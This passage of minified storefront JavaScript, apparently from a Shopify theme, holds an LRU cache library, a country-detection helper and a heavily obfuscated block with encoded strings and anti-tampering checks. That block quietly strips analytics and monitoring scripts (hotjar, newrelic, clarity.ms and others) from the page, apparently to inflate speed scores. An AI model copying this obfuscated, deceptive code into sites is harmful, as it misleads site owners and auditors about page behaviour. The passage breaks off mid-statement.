cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x53a23a,_0x32bf99){function _0x182948(_0x42a816,_0x4340a2,_0x381c91,_0x410bb7,_0xf77ff){return _0x450b(_0x410bb7-693,_0x4340a2)}function _0x4846e2(_0x5daa15,_0x6d009,_0x50d503,_0x30a003,_0x10aba6){return _0x450b(_0x10aba6-826,_0x50d503)}function _0x1b4013(_0xca16bd,_0x437a3c,_0x2ff79f,_0x5e408a,_0x3a7ab6){return _0x450b(_0x3a7ab6-99,_0x437a3c)}function _0x2576f2(_0x464615,_0x1180fa,_0x3cca31,_0x4be974,_0x5a7dde){return _0x450b(_0x4be974-496,_0x3cca31)}var _0x4bcb6e=_0x53a23a();function _0xa15d75(_0x254b17,_0x3b4bc8,_0x30c2d1,_0x36698e,_0x2d55b6){return _0x450b(_0x36698e- -684,_0x2d55b6)}for(;;)try{var _0x5c7dfe=-parseInt(_0x4846e2(1530,1382,"5BI#",1777,1394))/1*(-parseInt(_0x1b4013(80,"jM2O",352,300,420))/2)+parseInt(_0x1b4013(494,"$KV2",571,335,261))/3*(-parseInt(_0x182948(1001,"k&Y#",416,893,852))/4)+-parseInt(_0x1b4013(811,"&ECw",1131,758,752))/5*(parseInt(_0x1b4013(317,"dx2n",3,42,279))/6)+parseInt(_0xa15d75(-6,-239,-479,-267,"hn*z"))/7*(parseInt(_0x2576f2(727,1199,"kN6l",722,254))/8)+parseInt(_0x4846e2(963,897,"cMHT",695,1072))/9+-parseInt(_0xa15d75(157,-388,-592,-111,"mxBf"))/10*(-parseInt(_0xa15d75(-642,-757,-403,-415,"&ct7"))/11)+-parseInt(_0x1b4013(351,"$KV2",-12,737,332))/12;if(_0x5c7dfe===_0x32bf99)break;_0x4bcb6e.push(_0x4bcb6e.shift())}catch{_0x4bcb6e.push(_0x4bcb6e.shift())}})(_0x116a,-5597*-139+837459+-2468*397);var _0x2c45b8=function(){var _0x415ba4={};_0x415ba4[_0x2c85c6(594,678,"D8xA",749,704)]=_0x492114(1058,1295,1497,"D&7y",1149)+_0x492114(675,739,216,"xt9K",772)+_0x13e68a(278,432,"A8aZ",115,491)+"rm",_0x415ba4[_0x2c85c6(416,746,"v2C7",511,958)]=_0x1a9518(-307,-669,"WJEa",17,-561)+"t",_0x415ba4[_0x492114(1280,1113,1157,"iFqr",1142)]=function(_0xbb1737,_0x446d06){return _0xbb1737<_0x446d06},_0x415ba4[_0x2c85c6(-132,190,"FgSa",246,136)]=_0x1a9518(-92,-333,"A8aZ",171,192),_0x415ba4[_0x3ddd63(-950,-708,"AvwX",-628,-776)]=function(_0x904e79,_0x2c33bf){return _0x904e79===_0x2c33bf},_0x415ba4[_0x492114(752,531,589,"v2C7",751)]=_0x13e68a(-209,211,"@xQs",154,-27);function _0x492114(_0x448d34,_0x255da9,_0xe93c0d,_0x51e8f6,_0x57eb88){return _0x450b(_0x448d34-176,_0x51e8f6)}_0x415ba4[_0x492114(720,381,662,"&ct7",251)]=_0x13e68a(605,396,"p%Jn",831,30),_0x415ba4[_0x1a9518(-531,-527,"hn*z",-209,-1010)]=function(_0xf3231a,_0x5ad17d){return _0xf3231a!==_0x5ad17d};function _0x1a9518(_0x1100e1,_0x351ad5,_0x11c659,_0xa6df5e,_0x58f518){return _0x450b(_0x1100e1- -866,_0x11c659)}_0x415ba4[_0x13e68a(480,76,"k&Y#",520,-286)]=_0x2c85c6(101,126,"wMGZ",-241,442);function _0x3ddd63(_0x14ce0a,_0x2a9bb9,_0x58bc08,_0x511b05,_0x483c74){return _0x450b(_0x511b05- -906,_0x58bc08)}function _0x2c85c6(_0x47a7ab,_0x169460,_0x4e7f95,_0x23f8dd,_0x201f00){return _0x450b(_0x169460- -175,_0x4e7f95)}_0x415ba4[_0x13e68a(52,179,"j)y)",-42,-141)]=_0x492114(1210,1600,1496,"dx2n",902),_0x415ba4[_0x13e68a(724,360,"jM2O",144,640)]=_0x2c85c6(250,83,"iPGN",-280,233);function _0x13e68a(_0x508385,_0x4c6ba5,_0x4ce46a,_0x42617f,_0xe1dc5d){return _0x450b(_0x4c6ba5- -264,_0x4ce46a)}var _0x57ef=_0x415ba4,_0x53eaec=!0;return function(_0x3affaf,_0x3bdfe4){var _0x3e4c26={vxDHO:_0x57ef[_0x309400(310,"7V$f",140,-64,-93)],UedRi:function(_0x5222c9,_0x5087da){function _0x1fa651(_0x26462c,_0x298188,_0x59534e,_0x2345ea,_0x33aeec){return _0x309400(_0x26462c-216,_0x59534e,_0x59534e-53,_0x2345ea-57,_0x298188-1554)}return _0x57ef[_0x1fa651(1519,1438,"zZr6",1788,1351)](_0x5222c9,_0x5087da)},erNkN:_0x57ef[_0xac5bca(1638,1666,1200,"7V$f",1312)],wcIzD:function(_0x573de3,_0x1dd140){function _0x11a8a8(_0x49ac14,_0x38619a,_0x6dae72,_0x1a642e,_0x339ecc){return _0xac5bca(_0x49ac14-150,_0x38619a-377,_0x6dae72- -221,_0x1a642e,_0x339ecc-364)}return _0x57ef[_0x11a8a8(542,-19,257,"7V$f",-189)](_0x573de3,_0x1dd140)},rEswA:_0x57ef[_0x6e8ca8(665,312,"h0%U",792,565)],WhkVP:_0x57ef[_0x6e8ca8(484,339,"ELX!",133,109)],xSRXb:function(_0x175a93,_0x20da82){function _0x1ed024(_0x2b5627,_0x501837,_0x3c480a,_0x4bfc4d,_0x3017c5){return _0x6e8ca8(_0x2b5627-444,_0x501837-453,_0x4bfc4d,_0x4bfc4d-63,_0x2b5627- -583)}return _0x57ef[_0x1ed024(-130,254,120,"r[X5",-583)](_0x175a93,_0x20da82)},tZVvz:_0x57ef[_0x2a8b64(300,-116,342,127,"hn*z")]};function _0x309400(_0x1b2faf,_0x20817b,_0x58ea9c,_0x40d3f3,_0xd0b73b){return _0x1a9518(_0xd0b73b-231,_0x20817b-78,_0x20817b,_0x40d3f3-393,_0xd0b73b-180)}function _0x40d96d(_0x3295f5,_0x1aecdb,_0x209706,_0x342c2d,_0x27b423){return _0x2c85c6(_0x3295f5-394,_0x1aecdb- -499,_0x209706,_0x342c2d-480,_0x27b423-68)}function _0x2a8b64(_0x30758d,_0x44c6f8,_0x49b96c,_0x25fffd,_0xc2dcd9){return _0x3ddd63(_0x30758d-35,_0x44c6f8-323,_0xc2dcd9,_0x49b96c-806,_0xc2dcd9-389)}function _0xac5bca(_0x40e8e8,_0x52bfae,_0x578026,_0x2c8e1c,_0x1c9444){return _0x1a9518(_0x578026-1180,_0x52bfae-313,_0x2c8e1c,_0x2c8e1c-449,_0x1c9444-42)}function _0x6e8ca8(_0x2a8542,_0x42ffbd,_0x33f77d,_0x3870f0,_0x2552cb){return _0x2c85c6(_0x2a8542-80,_0x2552cb- -105,_0x33f77d,_0x3870f0-328,_0x2552cb-478)}if(_0x57ef[_0x2a8b64(-38,392,77,17,"TVfC")](_0x57ef[_0x2a8b64(109,385,511,687,"0JNz")],_0x57ef[_0x40d96d(36,112,"cMHT",110,-269)])){var _0x14eb72=_0x53eaec?function(){function _0x43d6d2(_0x4afc6e,_0x2538ea,_0xedca88,_0x38ae9a,_0x109c8f){return _0x6e8ca8(_0x4afc6e-353,_0x2538ea-163,_0x4afc6e,_0x38ae9a-295,_0xedca88-927)}function _0x3a118b(_0x333ced,_0x141129,_0x4f20fa,_0x4aba36,_0x4ed938){return _0x309400(_0x333ced-341,_0x333ced,_0x4f20fa-412,_0x4aba36-470,_0x4aba36-1579)}function _0x2f2f20(_0x3b0ca8,_0x49654c,_0x2aef0d,_0x4c9934,_0x12d933){return _0x309400(_0x3b0ca8-227,_0x2aef0d,_0x2aef0d-7,_0x4c9934-406,_0x12d933-1588)}function _0x184828(_0x539e6e,_0x316432,_0x5a126c,_0x583b92,_0x50a473){return _0x309400(_0x539e6e-322,_0x316432,_0x5a126c-374,_0x583b92-211,_0x583b92-818)}function _0x12d6ed(_0x5b8442,_0xc64346,_0x3e5f07,_0x9323b4,_0x223509){return _0xac5bca(_0x5b8442-366,_0xc64346-430,_0x9323b4-402,_0x5b8442,_0x223509-107)}var _0x1e5b4e={HvnoA:_0x3e4c26[_0x12d6ed("a2ri",990,940,1070,739)],DDClU:function(_0xcb4da8,_0xd23df8){function _0x39d9c4(_0x51e816,_0x7a9a99,_0x38940e,_0x121cb4,_0x2fdaba){return _0x12d6ed(_0x121cb4,_0x7a9a99-116,_0x38940e-33,_0x51e816- -805,_0x2fdaba-207)}return _0x3e4c26[_0x39d9c4(591,1045,325,"wMGZ",958)](_0xcb4da8,_0xd23df8)},jflkF:_0x3e4c26[_0x12d6ed("TVfC",978,1142,1414,1355)]};if(_0x3e4c26[_0x12d6ed("5Suf",1478,1881,1596,2015)](_0x3e4c26[_0x3a118b("jM2O",1186,1433,1540,1517)],_0x3e4c26[_0x2f2f20(1826,1518,"vf3l",1494,1766)]))for(var _0x1d2931=_0x5d96a1[_0x12d6ed("zZr6",1795,1202,1593,1712)+_0x3a118b("r[X5",2127,1521,1705,1637)+_0x3a118b("r[X5",1907,1804,1525,1569)+"l"](_0x1e5b4e[_0x2f2f20(1485,1946,"R7V#",2022,1708)]),_0x5d3f6b=0,_0x27c58e=_0x1d2931[_0x43d6d2("D8xA",702,1178,792,1414)+"h"];_0x1e5b4e[_0x2f2f20(790,1446,"dx2n",1228,1185)](_0x5d3f6b,_0x27c58e);_0x5d3f6b++)_0x1d2931[_0x5d3f6b][_0x12d6ed("k#W6",2074,1951,1642,1642)+_0x184828(1489,"ngHl",849,1163,1244)]=_0x1d2931[_0x5d3f6b][_0x3a118b("AvwX",1292,1525,1494,1425)+_0x12d6ed("vf3l",1011,841,952,1131)][_0x184828(1182,"xt9K",1212,1240,1225)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1e5b4e[_0x2f2f20(1481,1683,"wMGZ",2069,1873)]);else if(_0x3bdfe4)if(_0x3e4c26[_0x2f2f20(1541,1825,"vf3l",1609,1945)](_0x3e4c26[_0x2f2f20(794,1136,"a2ri",882,1145)],_0x3e4c26[_0x3a118b("CF#B",2178,2127,1987,2253)])){if(_0x4268c1){var _0x515c76=_0x34f970[_0x43d6d2("p%Jn",843,1204,1392,1319)](_0x2214ab,arguments);return _0x46b0ca=null,_0x515c76}}else{var _0x13679a=_0x3bdfe4[_0x12d6ed("kN6l",1202,1785,1588,1317)](_0x3affaf,arguments);return _0x3bdfe4=null,_0x13679a}}:function(){};return _0x53eaec=!1,_0x14eb72}else _0x20c1a7[_0x2a8b64(911,192,573,332,"dx2n")+_0x6e8ca8(1e3,437,"xt9K",977,718)+_0x2a8b64(328,1264,785,1240,"WJEa")](_0x57ef[_0x2a8b64(419,-96,102,278,"A8aZ")])[_0x2a8b64(917,481,446,849,"CF#B")+"e"]()}}();function _0x2b7c71(_0x296f57,_0x53cfdc,_0x26519e,_0x2b5884,_0xa56384){return _0x450b(_0x26519e-410,_0x296f57)}function _0x4eae09(_0x2dafd5,_0x788141,_0x539eed,_0x95c300,_0x19d41b){return _0x450b(_0x539eed-838,_0x2dafd5)}var _0x2931db=_0x2c45b8(this,function(){function _0x25bcd1(_0x40e4ea,_0x13fa7b,_0x278605,_0x4ca3c7,_0x2b6811){return _0x450b(_0x13fa7b- -264,_0x40e4ea)}function _0x497350(_0x15e16a,_0x1087fc,_0x3a828f,_0x5ef45f,_0x211c2d){return _0x450b(_0x211c2d- -388,_0x3a828f)}var _0x57a0dd={};function _0x411b73(_0x410e38,_0x351903,_0x3bb520,_0x384928,_0x583d7d){return _0x450b(_0x3bb520- -200,_0x583d7d)}_0x57a0dd[_0x411b73(157,251,17,-162,"*bad")]=_0x103359("R7V#",84,142,-174,97)+_0x411b73(549,26,325,616,"iFqr")+"+$";var _0x10424d=_0x57a0dd;function _0x45aae4(_0x24764d,_0x5bb76f,_0x15c61e,_0x5e98dd,_0x37d3c4){return _0x450b(_0x5e98dd- -245,_0x15c61e)}function _0x103359(_0xe7c175,_0x4e07a9,_0x566919,_0xbca26e,_0xd26c08){return _0x450b(_0xd26c08- -394,_0xe7c175)}return _0x2931db[_0x497350(425,631,"k&Y#",1082,713)+_0x25bcd1("a2ri",559,112,115,342)]()[_0x497350(346,-292,"t1A(",-1,-66)+"h"](_0x10424d[_0x25bcd1("CF#B",196,30,59,-85)])[_0x45aae4(410,1168,"h0%U",701,380)+_0x103359("xt9K",-332,209,-339,36)]()[_0x497350(1092,497,"jM2O",560,720)+_0x497350(110,278,"v2C7",95,28)+"r"](_0x2931db)[_0x103359("wMGZ",450,117,-288,88)+"h"](_0x10424d[_0x25bcd1("zZr6",810,970,444,1159)])});function _0x450b(_0x57505d,_0x223f3c){var _0x165802=_0x116a();return _0x450b=function(_0x2b789e,_0x274839){_0x2b789e=_0x2b789e-(2232+-2*1043);var _0x3ede50=_0x165802[_0x2b789e];if(_0x450b.lFkjAL===void 0){var _0x1d5e6a=function(_0x5c0161){for(var _0x492b14="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x4a26dc="",_0x24adb9="",_0x516b20=_0x4a26dc+_0x1d5e6a,_0x462b16=0,_0x33d376,_0x3420b6,_0x167c6b=0;_0x3420b6=_0x5c0161.charAt(_0x167c6b++);~_0x3420b6&&(_0x33d376=_0x462b16%4?_0x33d376*64+_0x3420b6:_0x3420b6,_0x462b16++%4)?_0x4a26dc+=_0x516b20.charCodeAt(_0x167c6b+10)-10!==0?String.fromCharCode(255&_0x33d376>>(-2*_0x462b16&6)):_0x462b16:0)_0x3420b6=_0x492b14.indexOf(_0x3420b6);for(var _0x14cf23=0,_0x47963b=_0x4a26dc.length;_0x14cf23<_0x47963b;_0x14cf23++)_0x24adb9+="%"+("00"+_0x4a26dc.charCodeAt(_0x14cf23).toString(16)).slice(-2);return decodeURIComponent(_0x24adb9)},_0x4a4e71=function(_0x2619f9,_0x125613){var _0x43dfbf=[],_0x4557ae=0,_0x294c16,_0x3c5817="";_0x2619f9=_0x1d5e6a(_0x2619f9);var _0x43d4e6;for(_0x43d4e6=0;_0x43d4e6<256;_0x43d4e6++)_0x43dfbf[_0x43d4e6]=_0x43d4e6;for(_0x43d4e6=0;_0x43d4e6<256;_0x43d4e6++)_0x4557ae=(_0x4557ae+_0x43dfbf[_0x43d4e6]+_0x125613.charCodeAt(_0x43d4e6%_0x125613.length))%256,_0x294c16=_0x43dfbf[_0x43d4e6],_0x43dfbf[_0x43d4e6]=_0x43dfbf[_0x4557ae],_0x43dfbf[_0x4557ae]=_0x294c16;_0x43d4e6=0,_0x4557ae=0;for(var _0x268ec6=0;_0x268ec6<_0x2619f9.length;_0x268ec6++)_0x43d4e6=(_0x43d4e6+1)%256,_0x4557ae=(_0x4557ae+_0x43dfbf[_0x43d4e6])%256,_0x294c16=_0x43dfbf[_0x43d4e6],_0x43dfbf[_0x43d4e6]=_0x43dfbf[_0x4557ae],_0x43dfbf[_0x4557ae]=_0x294c16,_0x3c5817+=String.fromCharCode(_0x2619f9.charCodeAt(_0x268ec6)^_0x43dfbf[(_0x43dfbf[_0x43d4e6]+_0x43dfbf[_0x4557ae])%256]);return _0x3c5817};_0x450b.BboMrl=_0x4a4e71,_0x57505d=arguments,_0x450b.lFkjAL=!0}var _0x2b4e69=_0x165802[-2*4915+6083+3747],_0x545cfb=_0x2b789e+_0x2b4e69,_0x1aa299=_0x57505d[_0x545cfb];if(_0x1aa299)_0x3ede50=_0x1aa299;else{if(_0x450b.uzxabY===void 0){var _0x4b5baf=function(_0x6c6b14){this.WidErM=_0x6c6b14,this.tbLBCX=[1,0,0],this.ieETJH=function(){return"newState"},this.qxTPBb="\\w+ *\\(\\) *{\\w+ *",this.RKfOMM=`['|"].+['|"];? *}`};_0x4b5baf.prototype.Srgvqw=function(){var _0x59f4ee=new RegExp(this.qxTPBb+this.RKfOMM),_0x39f5e6=_0x59f4ee.test(this.ieETJH.toString())?--this.tbLBCX[-4021*-1+4090*1+-8110]:--this.tbLBCX[13539+1*-13539];return this.ZqaPli(_0x39f5e6)},_0x4b5baf.prototype.ZqaPli=function(_0x33854d){return~_0x33854d?this.aQXihL(this.WidErM):_0x33854d},_0x4b5baf.prototype.aQXihL=function(_0x4479cb){for(var _0x4e5251=635*-7+-1371+5816,_0xb5827=this.tbLBCX.length;_0x4e5251<_0xb5827;_0x4e5251++)this.tbLBCX.push(Math.round(Math.random())),_0xb5827=this.tbLBCX.length;return _0x4479cb(this.tbLBCX[617+617*-1])},new _0x4b5baf(_0x450b).Srgvqw(),_0x450b.uzxabY=!0}_0x3ede50=_0x450b.BboMrl(_0x3ede50,_0x274839),_0x57505d[_0x545cfb]=_0x3ede50}return _0x3ede50},_0x450b(_0x57505d,_0x223f3c)}function _0x21e008(_0x41a590,_0xf18200,_0x56a7cb,_0x41fe87,_0x2b45b8){return _0x450b(_0x2b45b8-517,_0x41fe87)}function _0x433d01(_0x5210f6,_0x364dd3,_0x309c1a,_0x298661,_0x6a1e02){return _0x450b(_0x6a1e02- -295,_0x364dd3)}function _0x51d346(_0x371552,_0x1fbd36,_0x138602,_0x2b0e30,_0x217d23){return _0x450b(_0x371552-740,_0x217d23)}_0x2931db();var _0x55f359=function(){var _0x4a7e46={};function _0x503f1c(_0x4722ed,_0x37f6ba,_0x2f6467,_0x5e0927,_0x3e0dd4){return _0x450b(_0x4722ed-766,_0x3e0dd4)}_0x4a7e46[_0x256ca8(-495,328,-119,"FgSa",135)]=_0x5816e2(1961,1731,1667,2058,"orvF"),_0x4a7e46[_0x5816e2(1123,1471,1414,1041,"t1A(")]=_0x2ffb13(1338,1727,"*bad",868,1258);function _0x5816e2(_0x14d44d,_0x3f70b4,_0x44850e,_0x11715a,_0x53ce84){return _0x450b(_0x14d44d-868,_0x53ce84)}_0x4a7e46[_0x5816e2(1967,1849,1981,2388,"r[X5")]=_0x2ffb13(669,861,"CF#B",197,1107)+_0x256ca8(-203,73,-219,"FgSa",-268),_0x4a7e46[_0x503f1c(1138,740,1431,1572,"mxBf")]=function(_0x29f97f,_0x222943){return _0x29f97f in _0x222943},_0x4a7e46[_0x5ad656("A8aZ",-10,-251,55,-311)]=_0x503f1c(1582,1360,1918,1499,"TVfC")+_0x2ffb13(1012,1151,"mxBf",1454,1387)+"t",_0x4a7e46[_0x503f1c(952,1354,591,1204,"7V$f")]=_0x5816e2(1244,1653,1314,1621,"xt9K"),_0x4a7e46[_0x5816e2(1140,905,1110,928,"R7V#")]=_0x503f1c(1599,1664,1708,1994,"v2C7"),_0x4a7e46[_0x5ad656("vf3l",-454,-582,-726,-791)]=function(_0x55c287,_0x20acbc){return _0x55c287!==_0x20acbc},_0x4a7e46[_0x5816e2(1729,1601,1824,1876,"wMGZ")]=_0x2ffb13(893,639,"A8aZ",1330,1097),_0x4a7e46[_0x5816e2(1559,1107,1493,1405,"$KV2")]=_0x503f1c(1453,1279,1691,1767,"dAb2"),_0x4a7e46[_0x5ad656("TVfC",-333,-713,146,71)]=function(_0x22ad60,_0x57a96f){return _0x22ad60===_0x57a96f};function _0x2ffb13(_0x5d28b7,_0x4de630,_0x6fc77e,_0x290339,_0x4be588){return _0x450b(_0x5d28b7-494,_0x6fc77e)}_0x4a7e46[_0x5ad656("$KV2",-181,-641,239,-584)]=_0x5816e2(1111,738,1438,1078,"ngHl");function _0x256ca8(_0x1628db,_0x44d3ae,_0x5643c3,_0x43c4a7,_0x2a735d){return _0x450b(_0x5643c3- -754,_0x43c4a7)}_0x4a7e46[_0x256ca8(-870,-529,-536,"p%Jn",-307)]=_0x5ad656("zZr6",31,-303,145,34),_0x4a7e46[_0x5ad656("67xR",-239,86,-82,-146)]=function(_0x188b88,_0x579d7f){return _0x188b88!==_0x579d7f},_0x4a7e46[_0x503f1c(1503,1617,1636,1943,"zZr6")]=_0x5816e2(1636,1251,1884,1690,"v2C7");function _0x5ad656(_0x221e95,_0xede288,_0x53190f,_0x6543c,_0x1e7651){return _0x450b(_0xede288- -643,_0x221e95)}var _0x306b29=_0x4a7e46,_0xb760f3=!0;return function(_0x24b0dc,_0x46cdc8){function _0x486574(_0x3a3d8b,_0x1d6bae,_0x5bdb90,_0x447d44,_0xbac9fb){return _0x5816e2(_0x1d6bae- -86,_0x1d6bae-495,_0x5bdb90-395,_0x447d44-47,_0xbac9fb)}function _0x29d6d4(_0x116a50,_0xe91cff,_0x1ac356,_0x1996a1,_0x584857){return _0x503f1c(_0x116a50- -1133,_0xe91cff-3,_0x1ac356-310,_0x1996a1-416,_0x584857)}function _0x4b92d4(_0x20a232,_0x363884,_0x315542,_0x3a5cce,_0x88f61b){return _0x2ffb13(_0x88f61b- -468,_0x363884-334,_0x20a232,_0x3a5cce-281,_0x88f61b-66)}function _0x55ed30(_0xd1625b,_0x336e45,_0x192d18,_0x50126b,_0x3289ca){return _0x503f1c(_0x192d18- -228,_0x336e45-229,_0x192d18-299,_0x50126b-65,_0x3289ca)}function _0x114413(_0x28d779,_0x2a2585,_0x5ec39c,_0x1733b9,_0x284e68){return _0x5ad656(_0x28d779,_0x1733b9-1038,_0x5ec39c-32,_0x1733b9-410,_0x284e68-336)}if(_0x306b29[_0x55ed30(1885,1706,1470,1846,"R2WD")](_0x306b29[_0x4b92d4("vf3l",661,956,370,801)],_0x306b29[_0x55ed30(1272,1173,1606,1474,"*bad")])){var 